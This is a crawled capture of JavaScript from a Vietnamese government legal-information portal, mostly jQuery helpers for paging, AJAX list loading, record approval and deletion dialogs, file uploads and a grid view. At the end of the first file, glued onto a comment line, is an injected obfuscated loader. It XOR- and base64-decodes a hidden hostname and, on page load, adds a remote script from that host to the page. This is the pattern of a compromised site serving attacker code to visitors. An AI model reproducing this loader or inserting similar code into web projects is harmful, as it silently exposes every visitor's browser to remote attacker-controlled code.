    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[1];
    }
}

function getUrlPathReload() {
    url = window.location.pathname;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[0];
    }
}

function LoadListContent(urlContent) {
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}

function LoadListListContent(urlContent) {
    urlContent = urlContent + "&" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}


function loadAjaxContent(urlContent, container) {
    $.ajax({
        url: encodeURI(urlContent),
        cache: false,
        type: "POST",
        success: function (data) {
            $(container).html(data);
        }
    });
}

function getSpliter(urlcheck) {
    var strReturn = "?";
    if (urlcheck.indexOf(strReturn) > -1)
        strReturn = "&";
    return strReturn;
}
//Hàm phân trang viết cho JSON
function Paging(linkPage, pageStep, currentPage, rowPerPage, totalRow) {

    var strPageHTML = "<div class=\"paging\">";
    if (currentPage > pageStep + 1) {
        strPageHTML += "<a href=\"" + linkPage + 1 + "\">« Đầu</a>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage - 1) + "\">Trước</a>";
        strPageHTML += "<span>...</span>";
    }
    var TotalPage = (totalRow % rowPerPage == 0) ? totalRow / rowPerPage : ((totalRow - (totalRow % rowPerPage)) / rowPerPage) + 1;

    var BeginFor = ((currentPage - pageStep) > 1) ? (currentPage - pageStep) : 1;
    var EndFor = ((currentPage + pageStep) > TotalPage) ? TotalPage : (currentPage + pageStep);
    for (var pNumber = BeginFor; pNumber <= EndFor; pNumber++) {
        if (pNumber == currentPage)
            strPageHTML += "<a href=\"javascript:;\" class=\"current\">" + pNumber + "</a>";
        else
            strPageHTML += "<a href=\"" + linkPage + pNumber + "\">" + pNumber + "</a>";
    }
    if (currentPage < (TotalPage - pageStep)) {
        strPageHTML += "<span>...</span>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage + 1) + "\">Sau</a>";
        strPageHTML += "<a href=\"" + linkPage + TotalPage + "\">Cuối »</a>";
    }
    strPageHTML += "</div>";
    if (TotalPage > 1) {
        $("#paging").html(strPageHTML);
    }
}

function ReLoadContent() {
    var urlReload;
    if (urlLists.indexOf("&RowPerPage=") > -1 && urlLists.indexOf("&PageStep=") > -1) {
        urlReload = urlLists;
    }
    else {
        if (urlLists.indexOf("&RowPerPage=") > -1) {
            urlReload = urlLists + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlLists + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }

    LoadListContent(urlReload);
}
function LoadListContentPaging(urlContent) {
    var urlReload;
    $("#list-container").html(imageLoading);
    if (urlContent.indexOf("&RowPerPage=") > -1 && urlContent.indexOf("&PageStep=") > -1) {
        urlReload = urlContent;
    }
    else {
        if (urlContent.indexOf("&RowPerPage=") > -1) {
            urlReload = urlContent + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlContent + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }
    loadAjaxContent(urlReload, '#list-container')
}
//<!--Dịch vụ công-->
function PheDuyet(arrID) {
    $("#ui-dialog-title-dialog-confirm").text("Phê duyệt các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn phê duyệt các hồ sơ đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("pheduyet", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn về trạng thái cần bổ sung giấy tờ?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function EditHoSo(arrID, UrlListProcessHinhThuc, UrlListProcessTrangThai) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessHinhThuc": "" + UrlListProcessHinhThuc + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function createCustomUploader(title, btnupload, ullistFileAttach, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        title: title,
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileAttachHoSo(fileName, btnUpload, listFileAttachRemove, hdListFileAttachRemove) {
    $("#" + listFileAttachRemove + " span[id=" + fileName + "]").parent().remove();
    $("#" + hdListFileAttachRemove).val(fileName);
    $("#" + btnUpload).css("display", "");
}
function throwMessageOnErrorDialog(message) {
    $("#dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").text("Có lỗi xảy ra");
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn sang trạng thái cần bổ sung?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function PheDuyet(arrID) {
    postAction("pheduyet", arrID);
}
function DeleteHoSo(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            $("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function PXLHoSo(arrID, UrlListNguoiXuLy, UrlListProcessTrangThai, UrlListProcessTienTrinhXuLyHoSo) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + "", "UrlListProcessTienTrinhXuLyHoSo": "" + UrlListProcessTienTrinhXuLyHoSo + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function EditHoiDong(arrID, UrlListNguoiXuLy, UrlListProcessNguoiXuLyTrongHoiDong) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessNguoiXuLyTrongHoiDong": "" + UrlListProcessNguoiXuLyTrongHoiDong + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//<!--Hết Dịch vụ công-->
//<!--Quản trị hệ thống-->
function Reset(arrID) {
    $.post(encodeURI(urlFormReset), { "do": "Reset", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

//<!--Hết Quản trị hệ thống-->
//Fckfinder
function Openfckfinder(title, btnupload,Urlweb) {
    $("#" + btnupload + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        window.open("/UserControls/AnhDaiDien/fckFinder.aspx?type=Images&UrlWeb=" + Urlweb + "&option=0", null, "width=900,height=400,toolbar=no,location=no");
    });
}
function DeleteImage(btnXoaAnh, imgAnhdaiDien, hdfUrlImages) {
    $("#" + btnXoaAnh + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        $("#" + imgAnhdaiDien + "").empty();
        $("#" + hdfUrlImages + "").val("");
    });
}
function ViewDM(arrID) {
    $.post(encodeURI(urlViewDM), { "do": "ViewDM", "DMID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        urlReload = urlViewDM + "&DMID=" + arrID;
        loadAjaxContent(urlReload, '#list-container');
    });
}
//end fckfinderfunction xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/js/GridView.js
body_size: 6676
content:
var lastGirdHeight;
var urlDeleteFrefix = "";
var urlShowFrefix = "";
var urlHideFrefix = "";
var urlShowFrefix = "";
var imageLoading = "Đang tải dữ liệu...";
var urlLists = '';
var urlForm = '';
var urlWorkFlow = '';
var urlFormGroup = '';
var urlPostAction = '';
var urlPostActionGroup = '';
var urlSort = '';
var urlSortGroup = '';
var urlView = '';
var urlResetPass = '';
var urlResetPassByAdmin = '';
var urlConfig = '';
var urlViewGroup = '';
var formHeight = 'auto';
var formWidth = '600';


function openPopup(level, container, values, urlPage, pageTitle, width, height) {
    //Mở ra form, thêm mới dữ liệu, trả html về container
    $.post(urlPage, { "values": "" + values + "", "container": "" + container + "" }, function (data) {
        $("#dialog-form-" + level).html(data).dialog(
			{
			    title: pageTitle,
			    width: width,
			    height: height
			}).dialog("open");
    });
}

function formatRowView() {
    var index = 0;
    $(".table-form tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function formatRowForm() {
    var index = 0;
    $(".tableforms tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function initAjaxLoad(urlListLoad, container) {
    //$(document).ready(function() {
    $.address.unbind().change(function (event) {
        var urlTransform = urlListLoad;
        var urlHistory = event.value;
        if (urlHistory.length > 0) {
            urlHistory = urlHistory.substring(1, urlHistory.length);
            if (urlTransform.indexOf('?') > 0)
                urlTransform = urlTransform + '&' + urlHistory;
            else
                urlTransform = urlTransform + '?' + urlHistory;
        }
        $(container).html(imageLoading);
        //loading();
        $.post(urlTransform, function (data) {
            $(container).html(data);
            //endLoading();
        });
    });
    //});
}
//ham load lại đơn thuần, không thay đổi 
function AjaxLoadNotReload(urlListLoad, container) {
    $(container).html(imageLoading);
    //loading();
    $.post(urlListLoad, function (data) {
        $(container).html(data);
        //endLoading();
    });
}
function changeHashValue(key, value, source) {
    value = encodeURIComponent(value);
    var currentLink = source.substring(1);
    var returnLink = '#';
    var exits = false;
    if (currentLink.indexOf('&') > 0) { // lớn hơn 1
        var tempLink = currentLink.split('&');
        for (idx = 0; idx < tempLink.length; idx++) {
            if (key == tempLink[idx].split('=')[0]) { //check Exits
                returnLink += key + '=' + value;
                exits = true;
            }
            else {
                returnLink += tempLink[idx];
            }
            if (idx < tempLink.length - 1)
                returnLink += '&';
        }
        if (!exits)
            returnLink += '&' + key + '=' + value;
    } else if (currentLink.indexOf('=') > 0) { //Chỉ 1
        returnLink = '#' + currentLink + '&' + key + '=' + value;
    }
    else
        returnLink = '#' + key + '=' + value;
    return returnLink;
}

//Chuyển trang với value mới
function changeHashUrl(key, value) {
    var currentLink = $.address.value();
    return changeHashValue(key, value, currentLink);
}


function registerGridView(selector) {
    //Đổi màu row
    $(selector + " .gridView tr").each(function (index) {
        if (index % 2 == 0)
            $(this).addClass("odd");
    });
    //alert('?');
    $(selector + " .gridView a.RaSoatAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowRaSoat(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    function rowRaSoat(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hiển thị các bản ghi đã chọn";
            else
                titleDia = "Hiển thị bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn rà soát:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "rasoat", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hiển thị": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }

    //Sắp xếp các cột
    $(selector + " .gridView th a").each(function (idx) {
        var link = $(this).attr("href");
        if (link != '' && link != 'undefined' && link != null) {
            link = link.substring(1, link.length);
            if ($.address.value().indexOf(link) > 0) {
                if ($.address.value().indexOf('FieldOption=1') > 0) {
                    $(this).addClass('desc');
                    $(this).attr("href", '#' + link + '&FieldOption=0');
                }
                else {
                    $(this).addClass('asc');
                    $(this).attr("href", '#' + link + '&FieldOption=1');
                }
            }
        }
    });

    //khi người dùng click trên 1 row
    $(selector + " .gridView tr").not("first").click(function () {
        $(selector + " .gridView tr").removeClass("hightlight");
        $(this).addClass("hightlight");
    });

    //checkall
    $(selector + ' .checkAll').click(function () {

        var selectQuery = selector + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = selector + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });
    $('#searchPopupSimple' + ' .selectAll').click(function () {
        var selectQuery = '#searchPopupSimple' + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = '#searchPopupSimple' + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });



    //Nhảy trang
    $(selector + " .bottom-pager input").change(function () {
        var cPage = trim12($(this).val());
        var maxPage = $(selector + " .bottom-pager input[type=hidden]").val();
        if (cPage.length == 0)
            createMessage("Thông báo", "Yêu cầu nhập trang cần chuyển đến");
        else if (isNaN(cPage))
            createMessage("Thông báo", "trang chuyển đến phải là kiểu số");
        else if (parseInt(cPage) > maxPage)
            createMessage("Thông báo", "trang không được lớn hơn " + maxPage + "");
        else if (parseInt(cPage) <= 0) {
            createMessage("Thông báo", "trang phải lớn hơn 0");
        }
        else {
            window.location.href = changeHashUrl('Page', cPage);;
        }
    });

    //ẩn hiện nhóm
    $(selector + " .gridView a.group").click(function () {
        var idShowHide = $(this).attr("href");
        if ($(this).text() == '+') {
            $(idShowHide).show();
            $(this).text("-");
        } else {
            $(idShowHide).hide();
            $(this).text("+");
        }
        return false;
    });

    //Thay đổi số bản ghi trên trang
    $(selector + " .bottom-pager select").change(function () {
        var urlFWs = $.address.value();
        urlFWs = changeHashValue("Page", 1, urlFWs); //Replace  &Page=.. => Page=1
        urlFWs = changeHashValue("RowPerPage", $(this).val(), urlFWs); //Replace  &TenDonVi=.. => TenDonVi=donViNhan
        window.location.href = urlFWs;
    });

    //Đăng ký xóa nhiều
    $(selector + " .gridView a.deleteAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng ký approved nhiều
    $(selector + " .gridView a.approvedAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowapproved(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa approed tren grid
    function rowapproved(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Duyệt các bản ghi đã chọn";
            else
                titleDia = "Duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=approved&idapproved=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //Đăng ký Pending nhiều
    $(selector + " .gridView a.PendingAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowPending(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa Pending tren grid
    function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hủy duyệt các bản ghi đã chọn";
            else
                titleDia = "Hủy duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "Pending", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=Pending&idPending=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hủy duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //
    //Đăng ký update cơ quan liên quan
    $(selector + " .gridView a.updateAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowUpdateCQLQ(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng kí ẩn hiện nhiều
    $(selector + " .gridView a.ShowAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.getAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowGet(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.publicAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        publicAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.XoaAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        XoaAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });



    function containsIDRemove(arr, findValue) {
        var i = arr.length;

        while (i--) {
            if (arr[i] === findValue) return true;
        }
        return false;
    }

    //đăng ký publishing row
    //    $(selector + " .gridView a.publishing").click(function () {
    //        rowPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
    //        return false;
    //    });
    //publishing row tren grid
    //    function rowPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    //        var titleDia = '';
    //        if (arrRowId == '')
    //            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    //        else {
    //            if (arrRowId.indexOf(',') > 0)
    //                titleDia = "Xuất bản các bản ghi đã chọn";
    //            else
    //                titleDia = "Xuất bản bản ghi đã chọn";
    //            $("#dialog-confirm").attr(titleDia);
    //            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn Xuất bản:</b><br />" + rowTitle + "</p>");
    //            var comfirmReturn = false;
    //            $("#dialog-confirm").dialog({
    //                title: titleDia,
    //                resizable: false,
    //                height: 'auto',
    //                width: 'auto',
    //                modal: false,
    //                buttons: {
    //                    "Tiếp tục": function () {
    //                        $(this).dialog("close");
    //                        $.post(encodeURI(urlPost), { "do": "publishing", "itemId": "" + arrRowId + "" }, function (data) {
    //                            if (data.Erros) {
    //                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
    //                            }
    //                            else {
    //                                createMessage("Thông báo", data.Message);
    //                                window.location.href = urlFw + '&do=publishing&ItemID=' + arrRowId;
    //                            }
    //                        });
    //                    },
    //                    "Hủy lệnh xuất bản": function () {
    //                        $(this).dialog("close");
    //                    }
    //                }
    //            });
    //        }
    //    }

    //đăng ký publishing row
    $(selector + " .gridView a.publishing").click(function () {
        $("#dialog-form").dialog(
				{
				    title: "Xuất bản tin tức lên list:",
				    width: formlistwidth,
				    height: formlistheight
				}
			).load(encodeURI(urlFormLists + "&do=publishing&ItemID=" + $(this).attr("href").substring(1))).dialog("open");
        return false;
    });



    //đăng ký undo publishing row
    $(selector + " .gridView a.undopublishing").click(function () {
        rowUndoPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingreject row
    $(selector + " .gridView a.publishingreject").click(function () {
        rowPublishingReject(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingapproved row
    $(selector + " .gridView a.publishingapproved").click(function () {
        rowPublishingApproved(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký Hiển thị nhiều
    $(selector + " .gridView a.showAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
